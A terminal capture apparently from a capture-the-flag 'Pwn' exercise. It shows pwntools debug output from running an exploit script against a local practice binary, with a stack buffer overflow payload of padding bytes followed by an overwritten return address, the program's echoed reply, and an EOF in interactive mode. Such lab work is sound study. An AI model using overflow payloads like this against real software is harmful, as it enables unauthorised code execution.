 ubuntu@VM-20-15-ubuntu:~/CTF/Pwn$ python3 exp.py
[+] Starting local process '/home/ubuntu/CTF/Pwn/pwn1' argv=[b'/home/ubuntu/CTF/Pwn/pwn1'] : pid 673432
/home/ubuntu/CTF/Pwn/exp.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  ioTube.recvuntil("please input\n")
[DEBUG] Received 0xd bytes:
    b'please input\n'
[DEBUG] Sent 0x20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 86  11 40 00 00  00 00 00 0a  │aaaa│aaa·│·@··│····│
    00000020
[DEBUG] Received 0x25 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 86  11 40 0a 6f  6b 2c 62 79  │aaaa│aaa·│·@·o│k,by│
    00000020  65 21 21 21  0a                                     │e!!!│·│
    00000025
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$